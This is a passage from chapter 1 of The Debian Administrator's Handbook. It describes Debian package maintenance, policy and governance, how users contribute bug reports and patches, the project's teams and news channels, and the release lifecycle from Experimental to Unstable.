Package maintenance is a relatively regimented activity, very documented or even regulated.
It must, in effect, comply with all the standards established by the Debian Policy. Fortunately,
there are many tools that facilitate the maintainer’s work. The developer can, thus, focus on
the specifics of their package and on more complex tasks, such as squashing bugs.
è https://www.debian.org/doc/debian-policy/
BACK TO BASICS
Package maintenance,
the developer’s work
Maintaining a package entails, first, “packaging” a program. Specifically, this
means to define the means of installation so that, once installed, this program will
operate and comply with the rules which the Debian project sets for itself. The
result of this operation is saved in a .deb file. Effective installation of the program
will then require nothing more than extraction of this compressed archive and ex-
ecution of some pre-installation or post-installation scripts contained therein.
After this initial phase, the maintenance cycle truly begins: preparing updates to
follow the latest version of the Debian Policy, fixing bugs reported by users, and
including new “upstream” versions of the program which naturally continues to
develop simultaneously. For instance, at the time of the initial packaging, the pro-
gram was at version 1.2.3. After some months of development, the original authors
release a new stable version, numbered 1.4.0. At this point, the Debian maintainer
should update the package, so that users can benefit from its latest stable version.
The Policy, an essential element of the Debian Project, establishes the norms ensuring both the
quality of the packages and perfect interoperability of the distribution. Thanks to this Policy,
Debian remains consistent despite its gigantic size. This Policy is not fixed in stone, but contin-
uously evolves thanks to proposals formulated on the debian-policy@lists.debian.org mailing
10
The Debian Administrator’s Handbook

list. Amendments that are agreed upon by all interested parties are accepted and applied to the
text by a small group of maintainers who have no editorial responsibility (they only include the
modifications agreed upon by the Debian developers that are members of the above-mentioned
list). You can read current amendment proposals on the bug tracking system:
è https://bugs.debian.org/debian-policy
COMMUNITY
Policy editorial process
Anyone can propose an amendment to the Debian Policy just by submitting a
bug report with a severity level of “wishlist” against the
debian-policy package.
The process that then starts is documented in https://www.debian.org/doc/
: if it is acknowledged that the problem re-
vealed must be resolved by creating a new rule in the Debian Policy, a discussion
begins on the debian-policy@lists.debian.org mailing list until consensus is reached
and a proposal issued. Someone then drafts a desired amendment and submits it
for approval (in the form of a patch to review). As soon as two other developers
approve the fact that the proposed amendment reflects the consensus reached in
the previous discussion (they “second” it), the proposal can be included in the of-
ficial document by one of the
debian-policy package maintainers. If the process
fails at one of these steps, the maintainers close the bug, classifying the proposal
as rejected.
DEBIAN POLICY
The documentation
Documentation for each package is stored in /usr/share/doc/package/. This
directory often contains a README.Debian file describing the Debian specific ad-
justments made by the package maintainer. It is, thus, wise to read this file prior
to any configuration, in order to benefit from their experience. We also find a
changelog.Debian.gz
file describing the changes made from one version to the
next by the Debian maintainer. This is not to be confused with the changelog.gz
file (or equivalent), which describes the changes made by the upstream develop-
ers. The copyright file includes information about the authors and the license
covering the software. Finally, we may also find a file named NEWS.Debian.gz,
which allows the Debian developer to communicate important information regard-
ing updates; if
apt-listchanges is installed, then these messages are automatically
displayed. All other files are specific to the software in question. We especially
would like to point out the examples sub-directory, which frequently contains ex-
amples of configuration files.
The Policy provides considerable cover of the technical aspects of packaging. The size of the
project also raises organizational problems; these are dealt with by the Debian Constitution,
which establishes a structure and means for decision making. In other words, a formal gover-
nance system.
This constitution defines a certain number of roles and positions, plus responsibilities and au-
thorities for each. It is particularly worth noting that Debian developers always have ultimate
decision making authority by a vote of general resolution, wherein a qualified majority of three
quarters (75%) of votes is required for significant alterations to be made (such as those with an
impact on the Foundation Documents). However, developers annually elect a “leader” to repre-
sent them in meetings, and ensure internal coordination between varying teams. This election
is always a period of intense discussions. This leader’s role is not formally defined by any docu-
ment: candidates for this post usually propose their own definition of the position. In practice,
11
Chapter 1 — The Debian Project

the leader’s roles include serving as a representative to the media, coordinating between “in-
ternal” teams, and providing overall guidance to the project, within which the developers can
relate: the views of the DPL are implicitly approved by the majority of project members.
Specifically, the leader has real authority; their vote resolves tie votes; they can make any de-
cision which is not already under the authority of someone else and can delegate part of their
responsibilities.
Since its inception, the project has been successively led by Ian Murdock, Bruce Perens, Ian
Jackson, Wichert Akkerman, Ben Collins, Bdale Garbee, Martin Michlmayr, Branden Robinson,
Anthony Towns, Sam Hocevar, Steve McIntyre, Stefano Zacchiroli, Lucas Nussbaum, Mehdi Dog-
guy, Chris Lamb and Sam Hartman.
The constitution also defines a “technical committee”. This committee’s essential role is to
decide on technical matters when the developers involved have not reached an agreement be-
tween themselves. Otherwise, this committee plays an advisory role for any developer who
fails to make a decision for which they are responsible. It is important to note that they only
get involved when invited to do so by one of the parties in question.
Finally, the constitution defines the position of “project secretary”, who is in charge of the or-
ganization of votes related to the various elections and general resolutions.
The “general resolution” procedure is fully detailed in the constitution, from the initial dis-
cussion period to the final counting of votes. The most interesting aspect of that process is
that when it comes to an actual vote, developers have to rank the different ballot options be-
tween them and the winner is selected with a Condorcet method1 (more specifically, the Schulze
method). For further details see:
è https://www.debian.org/devel/constitution
CULTURE
Flamewar, the discussion
that catches fire
A “flamewar” is an exceedingly impassioned debate, which frequently ends up with
people attacking each other once all reasonable argumentation has been exhausted
on both sides. Certain themes are more frequently subject to polemics than others
(the choice of text editor, “do you prefer vi or emacs?”, is an old favorite). The
matters often provoke very rapid e-mail exchanges due to the sheer number of
people with an opinion on the matter (everyone) and the very personal nature of
such questions.
Nothing particularly useful generally comes from such discussions; the general rec-
ommendation is to stay out of such debates, and maybe rapidly skim through their
content, since reading them in full would be too time-consuming.
Even if this constitution establishes a semblance of democracy, the daily reality is quite different:
Debian naturally follows the free software rules of the do-ocracy: the one who does things gets
to decide how to do them. A lot of time can be wasted debating the respective merits of various
ways to approach a problem; the chosen solution will be the first one that is both functional and
satisfying… which will come out of the time that a competent person did put into it.
1https://en.wikipedia.org/wiki/Condorcet_method
12
The Debian Administrator’s Handbook

This is the only way to earn one’s stripes: do something useful and show that one has worked
well. Many Debian “administrative” teams operate by co-optation, preferring volunteers who
have already effectively contributed and proved their competence. The public nature of the
work of those teams makes it possible for new contributors to observe and start helping without
any special privilege. This is why Debian is often described as a “meritocracy”.
CULTURE
Meritocracy, the reign of
knowledge
Meritocracy is a form of government in which authority is exercised by those with
the greatest merit. For Debian, merit is a measure of competence, which is, itself,
assessed by observation of past actions by one or more others within the project
(Stefano Zacchiroli, a former project leader, speaks of “do-ocracy”, meaning “power
to those who get things done”). Their simple existence proves a certain level of com-
petence; their achievements generally being free software, with available source
code, which can easily be reviewed by peers to assess their quality.
This effective operational method guarantees the quality of contributors in the “key” Debian
teams. This method is by no means perfect and occasionally there are those who do not ac-
cept this way of operating. The selection of developers accepted in the teams may appear a bit
arbitrary, or even unfair. Furthermore, not everybody has the same definition of the service
expected from these teams. For some, it is unacceptable to have to wait eight days for inclusion
of a new Debian package, while others will wait patiently for three weeks without a problem.
As such, there are regular complaints from the disgruntled about the “quality of service” from
some teams.
COMMUNITY
Integration of new
maintainers
The team in charge of admitting new developers is the most regularly criticized.
One must acknowledge that, throughout the years, the Debian project has become
more and more demanding of the developers that it will accept. Some people may
see some injustice in that, but we must confess that what were only little challenges
at the beginning have become much greater in a community of over 1,000 people,
when it comes to ensuring the quality and integrity of everything that Debian pro-
duces for its users.
Furthermore, the acceptance procedure is concluded by review of the candidacy
by a small team, the Debian Account Managers. These managers are, thus, partic-
ularly exposed to criticism, since they have final say in the inclusion or rejection
of a volunteer within the Debian developers community. In practice, sometimes
they must delay the acceptance of a person until they have learned more about the
operations of the project. One can, of course, contribute to Debian before being
accepted as an official developer, by being sponsored by current developers.
1.3.2. The Active Role of Users
One might wonder if it is relevant to mention the users among those who work within the De-
bian project, but the answer is a definite yes: they play a critical role in the project. Far from
being “passive”, some users run development versions of Debian and regularly file bug reports
to indicate problems. Others go even further and submit ideas for improvements, by filing a bug
report with a severity level of “wishlist”, or even submit corrections to the source code, called
“patches” (see section 1.3.2.3, “Sending fixes” page 15).
13
Chapter 1 — The Debian Project

Reporting bugs
The fundamental tool for submitting bugs in Debian is the Debian Bug Tracking System (Debian
BTS), which is used by large parts of the project. The public part (the web interface) allows users
to view all bugs reported, with the option to display a sorted list of bugs selected according to
various criteria, such as: affected package, severity, status, address of the reporter, address of
the maintainer in charge of it, tag, etc. It is also possible to browse the complete historical listing
of all discussions regarding each of the bugs.
Below the surface, the Debian BTS is e-mail based: all information that it stores comes from mes-
sages sent by the various persons involved. Any e-mail sent to 12345@bugs.debian.org will, thus,
be assigned to the history for bug number 12345. Authorized persons may “close” a bug by writ-
ing a message describing the reasons for the decision to close to 12345-done@bugs.debian.org
(a bug is closed when the indicated problem is resolved or no longer relevant). A new bug is
reported by sending an e-mail to submit@bugs.debian.org according to a specific format which
identifies the package in question. The address control@bugs.debian.org allows editing of all
the “meta-information” related to a bug.
The Debian BTS has other functional features, as well, such as the use of tags for labeling bugs.
For more information, see
è https://www.debian.org/Bugs/
VOCABULARY
Severity of a bug
The severity of a bug formally assigns a degree of gravity to the reported problem.
Effectively, not all bugs have the same importance; for instance, a typo in a manual
page is not comparable to a security vulnerability in server software.
Debian uses an extended scale to describe the severity of a bug. Each level is defined
precisely in order to facilitate the selection thereof.
è https://www.debian.org/Bugs/Developer#severities
Users can also use the command line to send bug reports on a Debian package with the
reportbug
tool. It helps making sure the bug in question hasn’t already been filed, thus pre-
venting redundancy in the system. It reminds the user of the definitions of the severity levels,
for the report to be as accurate as possible (the developer can always fine-tune these parame-
ters later, if needed). It helps writing a complete bug report without the user needing to know
the precise syntax, by writing it and allowing the user to edit it. This report will then be sent
via an e-mail server (by default, a remote one run by Debian, but reportbug can also use a local
server).
This tool first targets the development versions, which is where the bugs will be fixed. Effec-
tively, changes are not welcome in a stable version of Debian, with very few exceptions for
security updates or other important updates (if, for example, a package is not working at all). A
correction of a minor bug in a Debian package must, thus, wait for the next stable version.
14
The Debian Administrator’s Handbook

Translation and documentation
Additionally, numerous satisfied users of the service offered by Debian like to make a contribu-
tion of their own to the project. As not everyone has appropriate levels of expertise in program-
ming, they may choose to assist with the translation and review of documentation. There are
language-specific mailing lists to coordinate this work.
è https://lists.debian.org/i18n.html
è https://www.debian.org/international/
BACK TO BASICS
What are i18n and l10n?
“i18n” and “l10n” are the abbreviations for the words “internationalization” and
“localization”, respectively, preserving the initial and last letter of each word, and
the number of letters in the middle.
To “internationalize” a program consists of modifying it so that it can be translated
(localized). This involves partially rewriting a program initially written to work in
one language in order to be able to open it to all languages.
To “localize” a program consists of translating the original messages (frequently in
English) to another language. For this, it must have already been internationalized.
In summary, internationalization prepares the software for translation, which is
then executed by localization.
Sending fixes
More advanced users might be able to provide a fix to a program by sending a patch.
A patch is a file describing changes to be made to one or more reference files. Specifically, it
will contain a list of lines to be removed or added to the code, as well as (sometimes) lines taken
from the reference text, replacing the modifications in context (they allow identification of the
placement of the changes if the line numbers have changed).
The tool used for applying the modifications given in such a file is simply called patch. The tool
that creates it is called diff, and is used as follows:
$ diff -u file.old file.new >file.patch
The file.patch file contains the instructions for changing the content of file.old into file.
new
. We can send it to someone, who can then use it to recreate file.new from the two others,
like this:
$ patch -p0 file.old <file.patch
The file, file.old, is now identical to file.new.
In practice, most software is maintained in Git repositories and contributors are thus more likely
to use git to retrieve the source code and propose changes. git diff will generate a file in the
same format as what diff -u would do and git apply can do the same as patch.
15
Chapter 1 — The Debian Project

CULTURE
Git
Git is a tool for collaborative work on multiple files, while maintaining a history
of modifications. The files in question are generally text files, such as a program’s
source code. If several people work together on the same file, git can only merge
the alterations made if they were made to different portions of the file. Otherwise,
these “conflicts” must be resolved by hand.
Git is a distributed system where each user has a repository with the complete his-
tory of changes. Central repositories are used to download the project (git clone)
and to share the work done with others (git push). The repository can contain
multiple versions of the files but only one version can be worked on at a given time:
it is called the working copy (it can be changed to point to another version with
git checkout
). Git can show you the modifications made to the working copy
(git diff), can stage changes for inclusion (git add)), and can create a new en-
try in the versions history (git commit). It can also update the working copy to
include modifications made in parallel by other users (git pull), and can record
a particular configuration in the history in order to be able to easily extract it later
on (git tag).
Git makes it easy to handle multiple concurrent versions of a project in develop-
ment without them interfering with each other. These versions are called
branches.
This metaphor of a tree is fairly accurate, since a program is initially developed on
a common trunk. When a milestone has been reached (such as version 1.0), de-
velopment continues on two branches: the development branch prepares the next
major release, and the maintenance branch manages updates and fixes for version
1.0.
Git is, nowadays, the most popular version control system but it is not the only
one. Historically, CVS (Concurrent Versions System) was the first widely used tool
but its numerous limitations contributed to the appearance of more modern free
alternatives. These include, especially, subversion (svn), git, bazaar (bzr), and
mercurial
(hg).
è https://subversion.apache.org/
è https://bazaar.canonical.com/
è http://mercurial.selenic.com/
It is beyond the scope of this book to provide a detailed explanation about Git, for
that you can refer to the
Pro Git book.
While the output of git diff is a file that can be shared with other developers, there are usually
better ways to submit changes. If the developers prefer to get patches by email, they usually
want patches generated with git format-patch so that they can be directly integrated in the
repository with git am. This preserves commits meta-information and makes it possible to
share multiple commits at once.
This email-based workflow is still popular but it tends to be replaced by the usage of merge re-
quests (or pull requests) whenever the software is hosted in a platform like Github or GitLab — and
Debian is using GitLab on its salsa.debian.org server. On those systems, once you have created
an account, you fork the repository, effectively creating a copy of the repository in your own
16
The Debian Administrator’s Handbook

account, and you can then clone that repository and push your own changes in it. From there,
the web interface will suggest you to submit a merge request, notifying the developers of your
changes, making it easy for them to review and accept your changes with a single click.
Other ways of contributing
All of these contribution mechanisms are made more efficient by users’ behavior. Far from being
a collection of isolated persons, users are a true community within which numerous exchanges
take place. We especially note the impressive activity on the user discussion mailing list, debian-
user@lists.debian.org (chapter 7, “Solving Problems and Finding Relevant Information” page
148 discusses this in greater detail).
è https://lists.debian.org/users.html
Not only do users help themselves (and others) on technical issues that directly affect them, but
they also discuss the best ways to contribute to the Debian project and help it move forward —
discussions that frequently result in suggestions for improvements.
TOOL
how-can-i-help
The how-can-i-help program lists opportunities for contributing to Debian pack-
ages that are installed locally. After each APT invocation, it shows ways to help,
by highlighting bugs tagged “newcomer” (which are easy entry-points for new con-
tributors) or orphaned packages that need a new maintainer. The program can be
executed directly as well.
Since Debian does not expend funds on any self-promoting marketing campaigns, its users play
an essential role in its diffusion, ensuring its fame via word-of-mouth.
This method works quite well, since Debian fans are found at all levels of the free software com-
munity: from install parties (workshops where seasoned users assist newcomers to install the
system) organized by local LUGs or “Linux User Groups”, to association booths at large tech
conventions dealing with Linux, etc.
Volunteers make posters, brochures, stickers, and other useful promotional materials for the
project, which they make available to everyone, and which Debian provides freely on its website
and on its wiki:
è https://www.debian.org/events/material
1.3.3. Teams and Sub-Projects
Debian has been organized, right from the start, around the concept of source packages, each
with its maintainer or group of maintainers. Many work teams have emerged over time, en-
suring administration of the infrastructure, management of tasks not specific to any package
in particular (quality assurance, Debian Policy, installer, etc.), with the latest series of teams
growing up around sub-projects.
17
Chapter 1 — The Debian Project

Existing Debian Sub-Projects
To each their own Debian! A sub-project is a group of volunteers interested in adapting Debian
to specific needs. Beyond the selection of a sub-group of programs intended for a particular
domain (education, medicine, multimedia creation, etc.), sub-projects are also involved in im-
proving existing packages, packaging missing software, adapting the installer, creating specific
documentation, and more.
VOCABULARY
Sub-project and
derivative distribution
The development process for a derivative distribution consists in starting with a
particular version of Debian and making a number of modifications to it. The in-
frastructure used for this work is completely external to the Debian project. There
isn’t necessarily a policy for contributing improvements. This difference explains
how a derivative distribution may “diverge” from its origins, and why they have to
regularly resynchronize with their source in order to benefit from improvements
made upstream.
On the other hand, a sub-project can not diverge, since all the work on it consists
of directly improving Debian in order to adapt it to a specific goal.
The most known distribution derived from Debian is, without a doubt, Ubuntu, but
there are many. See appendix A, “Derivative Distributions” page 469 to learn about
their particularities and their positioning in relationship to Debian.
Here is a small selection of current sub-projects:
• Debian Jr., by Ben Armstrong, offering an appealing and easy to use Debian system for
children;
• Debian Edu, by Petter Reinholdtsen, focused on the creation of a specialized distribution
for the academic world;
• Debian Med, by Andreas Tille, dedicated to the medical field;
• Debian Multimedia which deals with audio and multimedia work;
• Debian GIS which takes care of Geographical Information Systems applications and users;
• Debian Accessibility, improving Debian to match the requirements of people with disabil-
ities;
• Debian Science, finally, working on providing researchers and scientists a better experi-
ence using Debian.
• DebiChem, targeted at Chemistry, provides chemical suites and programs.
The number of projects will most likely continue to grow with time and improved perception of
the advantages of Debian sub-projects. Fully supported by the existing Debian infrastructure,
they can, in effect, focus on work with real added value, without worrying about remaining
synchronized with Debian, since they are developed within the project.
18
The Debian Administrator’s Handbook

Administrative Teams
Most administrative teams are relatively closed and recruit only by co-optation. The best means
to become a part of one is to intelligently assist the current members, demonstrating that you
have understood their objectives and methods of operation.
The ftpmasters are in charge of the official archive of Debian packages. They maintain the pro-
gram that receives packages sent by developers and automatically stores them, after some
checks, on the reference server (ftp-master.debian.org).
They must also verify the licenses of all new packages, in order to ensure that Debian may dis-
tribute them, prior to including them in the corpus of existing packages. When a developer
wishes to remove a package, they address this team through the bug tracking system and the
ftp.debian.org “pseudo-package”.
VOCABULARY
The pseudo-package, a
monitoring tool
The bug tracking system, initially designed to associate bug reports with a Debian
package, has proved very practical to manage other matters: lists of problems to
be resolved or tasks to manage without any link to a particular Debian package.
The “pseudo-packages” allow, thus, certain teams to use the bug tracking system
without associating a real package with their team. Everyone can, thus, report
issues that needs to be dealt with. For instance, the BTS has a
ftp.debian.org entry
that is used to report and track problems on the official package archive or simply
to request removal of a package. Likewise, the
www.debian.org pseudo-package
refers to errors on the Debian website, and
lists.debian.org gathers all the problems
concerning the mailing lists.
TOOL
GitLab, Git repository
hosting and much more
A GitLab instance, known as salsa.debian.org, is used by Debian to host the
Git packaging repositories but this software offers much more than simple hosting
and Debian contributors have been quick to leverage the continuous integration
features (running tests, or even building packages, on each push). Debian contribu-
tors also benefit from a cleaner contribution workflow thanks the well understood
merge request process (similar to GitHub’s pull requests).
GitLab replaced FusionForge (which was running on a service known as
alioth.debian.org
) for collaborative package maintenance. This service is ad-
ministered by Alexander Wirt, Bastian Blank and Jörg Jaspert.
è https://wiki.debian.org/Salsa/Doc
The Debian System Administrators (DSA) team (debian-admin@lists.debian.org), as one might ex-
pect, is responsible for system administration of the many servers used by the project. They
ensure optimal functioning of all base services (DNS, Web, e-mail, shell, etc.), install software
requested by Debian developers, and take all precautions in regards to security.
19
Chapter 1 — The Debian Project

TOOL
Debian Package Tracker
This is one of Raphaël’s creations. The basic idea is, for a given package, to central-
ize as much information as possible on a single page. Thus, one can quickly check
the status of a program, identify tasks to be completed, and offer one’s assistance.
This is why this page gathers all bug statistics, available versions in each distribu-
tion, progress of a package in the
Testing distribution, the status of translations
of descriptions and debconf templates, the possible availability of a new upstream
version, notices of noncompliance with the latest version of the Debian Policy, infor-
mation on the maintainer, and any other information that said maintainer wishes
to include.
An e-mail subscription service completes this web interface. It automatically sends
the following selected information to the list: bugs and related discussions, avail-
ability of a new version on the Debian servers, new translations available for proof-
reading, etc.
Advanced users can, thus, follow all of this information closely and even contribute
to the project, once they have got a good enough understanding of how it works.
Another web interface, known as
Debian Developer’s Packages Overview (DDPO),
provides each developer a synopsis of the status of all Debian packages placed
under their charge.
è https://qa.debian.org/developer.php
These two websites are tools developed and managed by the group responsible for
quality assurance within Debian (known as Debian QA).
The listmasters administer the e-mail server that manages the mailing lists. They create new lists,
handle bounces (delivery failure notices), and maintain spam filters (unsolicited bulk e-mail).
CULTURE
Traffic on the mailing
lists: some figures
The mailing lists are, without a doubt, the best testimony to activity on a project,
since they keep track of everything that happens. The numbers (from May 2019)
regarding our mailing lists speak for themselves: Debian hosts about 315 lists, to-
taling over 303,000 individual subscriptions. 227,000 e-mails are delivered every
day.
Each specific service has its own administration team, generally composed of volunteers who
have installed it (and also frequently programmed the corresponding tools themselves). This is
the case of the bug tracking system (BTS), the package tracker, salsa.debian.org (GitLab server,
see sidebar “GitLab, Git repository hosting and much more” page 19), the services available on
qa.debian.org, lintian.debian.org, buildd.debian.org, cdimage.debian.org, etc.
Development Teams, Transversal Teams
Unlike administrative teams, the development teams are rather widely open, even to outside
contributors. Even if Debian does not have a vocation to create software, the project needs some
specific programs to meet its goals. Of course, developed under a free software license, these
tools make use of methods proven elsewhere in the free software world.
20
The Debian Administrator’s Handbook

Debian has developed little software of its own, but certain programs have assumed a starring
role, and their fame has spread beyond the scope of the project. Good examples are dpkg, the
Debian package management program (it is, in fact, an abbreviation of Debian PacKaGe, and
generally pronounced as “dee-package”), and apt, a tool to automatically install any Debian
package, and its dependencies, guaranteeing the consistency of the system after an upgrade
(its name is an acronym for Advanced Package Tool). Their teams are, however, much smaller,
since a rather high level of programming skill is required to gain an overall understanding of
the operations of these types of programs.
The most important team is probably that for the Debian installation program,
debian-installer
, which has accomplished a work of momentous proportions since its
conception in 2001. Numerous contributors were needed, since it is difficult to write a
single program able to install Debian on a dozen different architectures. Each one has its
own mechanism for booting and its own bootloader. All of this work is coordinated on the
debian-boot@lists.debian.org mailing list, under the direction of Cyril Brulebois.
è https://www.debian.org/devel/debian-installer/
è https://joeyh.name/blog/entry/d-i_retrospective/
The (very small) debian-cd program team has an even more modest objective. Many “small”
contributors are responsible for their architecture, since the main developer can not know all
the subtleties, nor the exact way to start the installer from the CD-ROM.
Many teams must collaborate with others in the activity of packaging:
qa@lists.debian.org tries, for example, to ensure quality at all levels of the Debian project.
The debian-policy@lists.debian.org list develops Debian Policy according to proposals from all
over the place. The teams in charge of each architecture (debian-architecture@lists.debian.org)
compile all packages, adapting them to their particular architecture, if needed.
Other teams manage the most important packages in order to ensure maintenance without plac-
ing too heavy a load on a single pair of shoulders; this is the case with the C library and debian-
glibc@lists.debian.org, the C compiler on the debian-gcc@lists.debian.org list, or Xorg on the
debian-x@lists.debian.org (this group is also known as the X Strike Force).
1.4. Follow Debian News
As already mentioned, the Debian project evolves in a very distributed, very organic way. As a
consequence, it may be difficult at times to stay in touch with what happens within the project
without being overwhelmed with a never-ending flood of notifications.
If you only want the most important news about Debian, you probably should subscribe to the
debian-announce@lists.debian.org list. This is a very low-traffic list (around a dozen messages
a year), and only gives the most important announcements, such as the availability of a new
stable release, the election of a new Project Leader, or the yearly Debian Conference.
è https://lists.debian.org/debian-announce/
21
Chapter 1 — The Debian Project

More general (and regular) news about Debian are sent to the debian-news@lists.debian.org list.
The traffic on this list is quite reasonable too (usually around a handful of messages a month),
and it includes the semi-regular “Debian Project News”, which is a compilation of various small
bits of information about what happens in the project.
è https://lists.debian.org/debian-news/
COMMUNITY
The publicity team
Debian’s official communication channels are managed by volunteers of the Debian
publicity team. They are delegates of the Debian Project Leader and moderate
news and announcements posted there. Many other volunteers contribute to the
team, for example, by writing content for “Debian Project News”, Debian’s official
blog (bits.debian.org2) or the microblogging service (micronews.debian.org3), which
supplies social networking sites with microblogging content.
è https://wiki.debian.org/Teams/Publicity
For more information about the evolution of Debian and what is happening at some point in time
in various teams, there is also the debian-devel-announce@lists.debian.org list. As its name
implies, the announcements it carries will probably be more interesting to developers, but it
also allows interested parties to keep an eye on what happens in more concrete terms than just
when a stable version is released. While debian-announce@lists.debian.org gives news about
the user-visible results, debian-devel-announce@lists.debian.org gives news about how these
results are produced. As a side note, “d-d-a” (as it is sometimes referred to) is the only list that
Debian developers must be subscribed to.
è https://lists.debian.org/debian-devel-announce/
Debian’s official blog (bits.debian.org4) is also a good source of information. It conveys most
of the interesting news that are published on the various mailing lists that we already covered
and other important news contributed by community members. Since all Debian developers
can contribute these news when they think they have something noteworthy to make public,
Debian’s blog gives a valuable insight while staying rather focused on the project as a whole.
A more informal source of information can also be found on Planet Debian, which aggregates
articles posted by Debian contributors on their respective blogs. While the contents do not
deal exclusively with Debian development, they provide a view into what is happening in the
community and what its members are up to.
The project is also well represented on social networks. Debian only has an official presence on
Identi.ca (microblogging platform, powered by pump.io), but there are some accounts retrans-
mitting the RSS feed from https://micronews.debian.org/ and many Debian contributors who
are posting on non-official accounts.
3https://micronews.debian.org/
22
The Debian Administrator’s Handbook

è https://fosstodon.org/@debian
è https://www.facebook.com/debian
è https://www.flickr.com/groups/debian
è https://www.linkedin.com/company/debian
1.5. The Role of Distributions
A GNU/Linux distribution has two main objectives: install a free operating system on a com-
puter (either with or without an existing system or systems), and provide a range of software
covering all of the users’ needs.
1.5.1. The Installer: debian-installer
The debian-installer, designed to be extremely modular in order to be as generic as possi-
ble, targets the first objective. It covers a broad range of installation situations and in general,
greatly facilitates the creation of a derivative installer corresponding to a particular case.
This modularity, which also makes it very complex, may be daunting for the developers discov-
ering this tool; but whether used in graphical or text mode, the user’s experience is still similar.
Great efforts have been made to reduce the number of questions asked at installation time, in
particular thanks to the inclusion of automatic hardware detection software.
It is interesting to note that distributions derived from Debian differ greatly on this aspect, and
provide a more limited installer (often confined to the i386 or amd64 architectures), but more
user-friendly for the uninitiated. On the other hand, they usually refrain from straying too far
from package contents in order to benefit as much as possible from the vast range of software
offered without causing compatibility problems.
1.5.2. The Software Library
Quantitatively, Debian is undeniably the leader in this respect, with over 28,000 source packages.
Qualitatively, Debian’s policy and long testing period prior to releasing a new stable version
justify its reputation for stability and consistency. As far as availability, everything is available
on-line through many mirrors worldwide, with updates pushed out every six hours.
Many retailers sell DVD-ROMs on the Internet at a very low price (often at cost), the “images”
for which are freely available for download. There is only one drawback: the low frequency
of releases of new stable versions (their development sometimes takes more than two years),
which delays the inclusion of new software.
Most new free software programs quickly find their way into the development version which
allows them to be installed. If this requires too many updates due to their dependencies, the
23
Chapter 1 — The Debian Project

program can also be recompiled for the stable version of Debian (see chapter 15, “Creating a
Debian Package” page 448 for more information on this topic).
1.6. Lifecycle of a Release
The project will simultaneously have three to six different versions of each program, named
Experimental, Unstable, Testing, Stable, Oldstable, and even Oldoldstable. Each one corresponds to
a different phase in development. For a good understanding, let us take a look at a program’s
journey, from its initial packaging to inclusion in a stable version of Debian.
VOCABULARY
Release
The term “release”, in the Debian project, indicates a particular version of a distri-
bution (e.g., “unstable release” means “the unstable version”). It also indicates the
public announcement of the launch of any new version (stable).
1.6.1. The
Experimental Status
First let us take a look at the particular case of the Experimental distribution: this is a group of
Debian packages corresponding to the software currently in development, and not necessarily
completed, explaining its name. Not everything passes through this step; some developers add
packages here in order to get feedback from more experienced (or braver) users.
Otherwise, this distribution frequently houses important modifications to base packages, whose
integration into Unstable with serious bugs would have critical repercussions. It is, thus, a com-
pletely isolated distribution, its packages never migrate to another version (except by direct,
express intervention of the maintainer or the ftpmasters). It is also not self-contained: only a
subset of the existing packages are present in Experimental, and it generally does not include
the base system. This distribution is therefore mostly useful in combination with another, self-
contained, distribution such as Unstable.
1.6.2. The
Unstable Status
Let us turn back to the case of a typical package. The maintainer creates an initial package,
which they compile for the Unstable version and place on the ftp-master.debian.org server. This
first event involves inspection and validation from the ftpmasters. The software is then avail-
able in the Unstable distribution, which is the “cutting edge” distribution chosen by users who
are more concerned with having up-to-date packages than worried about serious bugs. They
discover the program and then test it.
If they encounter bugs, they report them to the package’s maintainer. The maintainer then
regularly prepares corrected versions, which they upload to the server.
Every newly updated package is updated on all Debian mirrors around the world within six
hours. The users then test the corrections and search for other problems resulting from the
24
The Debian Administrator’s Handbook

modifications. Several updates may then occur rapidly. During these times, autobuilder robots
come into action. Most frequently, the maintainer has only one traditional PC and has com-
piled their package on the amd64 (or i386) architecture (or they opted for a source-only upload,
thus without any precompiled package); the autobuilders take over and automatically compile
versions for all the other architectures. Some compilations may fail; the maintainer will then
receive a bug report indicating the problem, which is then to be corrected in the next versions.
When the bug is discovered by a specialist for the architecture in question, the bug report may
come with a patch ready to use.
Figure 1.2 Compilation of a package by the autobuilders
QUICK LOOK
buildd
, the Debian
package recompiler
buildd is the abbreviation of “build daemon”. This program automatically recom-
piles new versions of Debian packages on the architectures on which it is hosted
(cross-compilation is avoided as much as possible).
Thus, to produce binaries for the arm64 architecture, the project has arm64 ma-
chines available. The
buildd program runs on them continuously and creates bi-
nary packages for arm64 from source packages sent by Debian developers.
